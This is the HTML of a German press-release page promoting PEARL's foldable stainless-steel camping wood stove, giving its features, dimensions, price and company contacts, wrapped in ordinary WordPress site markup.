

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/pearl-camping-holzofen-aus-edelstahl-faltbar/
body_size: 12581
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>PEARL Camping-Holzofen aus Edelstahl, faltbar &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/pearl-camping-holzofen-aus-edelstahl-faltbar/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; PEARL Camping-Holzofen aus Edelstahl, faltbar-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/pearl-camping-holzofen-aus-edelstahl-faltbar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fpearl-camping-holzofen-aus-edelstahl-faltbar%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fpearl-camping-holzofen-aus-edelstahl-faltbar%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/475340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/pearl-camping-holzofen-aus-edelstahl-faltbar/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=475340' /><link rel="alternate" href="https://www.hasselwander.co.uk/pearl-camping-holzofen-aus-edelstahl-faltbar/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-475340 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de gartenbauenwohnen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470662hh.jpg" alt="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470654hh.jpg" alt="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470656hh.jpg" alt="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470652hh.jpg" alt="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470649hh.jpg" alt="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/">Nächste Landesregierung muss gegensteuern</a><div class="ticker_date"> vor 3 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/">Memorysolution stärkt Führung für nachhaltiges Wachstum</a><div class="ticker_date"> vor 3 Tagen Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 17, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class maschinenbau" href="https://www.pr-neuigkeiten.de/category/maschinenbau/" title="Maschinenbau" >Maschinenbau</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/" title="BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/" title="enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/" title="Nächste Landesregierung muss gegensteuern">Nächste Landesregierung muss gegensteuern</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/" title="Memorysolution stärkt Führung für nachhaltiges Wachstum">Memorysolution stärkt Führung für nachhaltiges Wachstum</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/servietten-als-stilvolle-ergaenzung-fuer-ihre-gastronomie/" title="Servietten als stilvolle Ergänzung für Ihre Gastronomie">Servietten als stilvolle Ergänzung für Ihre Gastronomie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/teilnahme-an-fuehrenden-europaeischen-investorenkonferenzen/" title="Teilnahme an führenden europäischen Investorenkonferenzen">Teilnahme an führenden europäischen Investorenkonferenzen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/globale-studie-zeigt-flexibilitaet-und-finanzielle-sicherheit-oberste-prioritaeten-fuer-frontline-beschaeftigte-im-jahr-2026/" title="Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026">Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-seniorenlebenshilfe-eroeffnet-neuen-standort-yvonne-kroop-setzt-sich-im-landkreis-potsdam-mittelmark-fuer-senioren-ein/" title="Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein">Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line gartenbauenwohnen gartenbauenwohnen"></div><div class="single_post" id="post-475340" class="post-475340 post type-post status-publish format-standard hentry category-gartenbauenwohnen tag-camping tag-edelstahl tag-faltbar tag-garten tag-grill tag-holzofen tag-kochen tag-notfall tag-pearl tag-robust tag-schneller-aufbau tag-transporttasche tag-unterwegs tag-zx8580 tag-zx8719 tag-zx8720 gartenbauenwohnen"><div class="single_title"><h1>PEARL Camping-Holzofen aus Edelstahl, faltbar</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">12 Apr., 2024</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Ohne Strom und Gas eine leckere Mahlzeit zubereiten</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=447317&#038;uid=1536' border=0 alt='PEARL Camping-Holzofen aus Edelstahl, faltbar' /></p><div style=' width:200px; '>PEARL Camping-Holzofen aus Edelstahl, faltbar</div></div><p>&#8211; Aus robustem Edelstahl gefertigt<br /> &#8211; Kompakt zusammenfaltbar<br /> &#8211; Zum Kochen und Grillen von Lebensmitteln geeignet<br /> &#8211; Inklusive Transporttasche</p><p>Ideal für den nächsten Ausflug ins Grüne: Mit dem  faltbaren Camping-Holzofen (https://www.pearl.de/mtrkw-12453-faltbare-camping-holzoefen.shtml) von  PEARL (https://www.pearl.de/ar-2-46.shtml) genießt<br /> man Fleisch, Fisch, Gemüse und mehr direkt vom Grill oder kocht sich eine leckere Mahlzeit. Zum<br /> Heizen ist kein Strom erforderlich, nur Holz oder Grillkohle. Er eignet sich außerdem zur<br /> Notfallversorgung bei Stromausfall.</p><p>Der kompakte Holzofen ist mit wenigen Handgriffen in Sekundenschnelle aufgebaut. Genauso schnell<br /> ist er auch wieder abgebaut. Dank der mitgelieferten Tragetasche und seines geringen Gewichts lässt<br /> er sich überall hin mitnehmen.</p><p>Wiederverwendbar und umweltfreundlich: Im Gegensatz zu Einweggrills muss der Ofen nach<br /> einmaligem Gebrauch nicht direkt entsorgt werden und verursacht somit keine großen Abfallmengen.</p><p>&#8211; Ideal z.B. für Camping und zur Notfallversorgung<br /> &#8211; Einfach zusammenklappbar<br /> &#8211; Sekundenschneller Aufbau<br /> &#8211; Inklusive Grillrost mit Handgriff, Grillfläche: 13 x 13 cm<br /> &#8211; Zum Betrieb mit Holz oder Grillkohle geeignet<br /> &#8211; Einfache Reinigung<br /> &#8211; Material: Edelstahl<br /> &#8211; Maße aufgefaltet: 21 x 14 x 14 cm, zusammengefaltet: 22 x 15 x 4 cm, Gewicht: 1 kg<br /> &#8211; Camping-Holzofen inklusive Transporttasche und deutscher Anleitung<br /> &#8211; EAN: 4022107428767</p><p>Preis: 19,99 EUR<br /> Bestell-Nr.: ZX-8580-625<br /> Produktlink:   https://www.pearl.de/a-ZX8580-3510.shtml</p><p>Auch als 2er- und 4er-Set erhältlich:<br /> PEARL 2er Camping-Holzofen aus Edelstahl, faltbar, inklusive Transporttasche (https://www.pearl.de/a-ZX8719-3510.shtml)<br /> PEARL 4er Camping-Holzofen aus Edelstahl, faltbar, inklusive Transporttasche (https://www.pearl.de/a-ZX8720-3510.shtml)</p><p>Magenta-Link:   https://magentacloud.de/s/b5NcycW4R3xmBox</p><p>PEARL &#8211; Der Online-Shop für Elektronik, PC- &#038; Büro-Zubehör &#038; MEHR</p><p>Firmenkontakt<br /> PEARL GmbH<br /> Daniel C. Ludwig<br /> PEARL-Straße 1-3<br /> 79426 Buggingen<br /> 07631-360-0<br /> 07631-360-444<br /> https://www.pearl.de</p><p>Pressekontakt<br /> PEARL GmbH<br /> Heiko Loy<br /> PEARL-Straße 1-3<br /> 79426 Buggingen<br /> 07631-360-480<br /> 07631-360 42 480<br /> http://www.pearl.de</p><div class="tptn_counter" id="tptn_counter_475340">(Visited 17 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/camping/" rel="tag">Camping</a></li><li><a 